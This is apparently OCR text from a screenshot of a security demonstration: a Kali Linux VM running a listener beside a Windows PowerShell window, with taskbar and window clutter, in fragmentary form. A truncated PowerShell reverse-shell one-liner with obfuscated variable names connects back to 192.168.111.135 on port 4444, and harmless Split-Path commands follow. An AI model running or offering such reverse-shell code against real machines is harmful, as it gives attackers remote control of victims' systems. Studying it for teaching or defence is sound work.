 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~
13:10:16
root@t3l3machus: ~ (on t3l3machus)
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3mac
listening on
Windows PowerShell
PS C:\Users\pxart> $9373a = New-Object System.Net.Sockets.TCPClient('192.168.111.13
5',4444);$1005e2 = $9373a.GetStream();[byte[]]$9dfbdd = 0..65535|%{0};while(($3f69
Sys
tri
tBy
Windows PowerShell
PS C:\Users\pxart> Split-Path -path \users\pxart
\users
PS C:\Users\pxart> Split-Path -path \users\pxart\asdsadasdas
\users\pxart
PS C:\Users\pxart> Split-Path -path \users\pxart\asdsadasdas\asdasdsa
\users\pxart\asdsadasdas
PS C:\Users\pxart>
Type here to search
30°F Cloudy
ENG
13:10
21/11/2022
9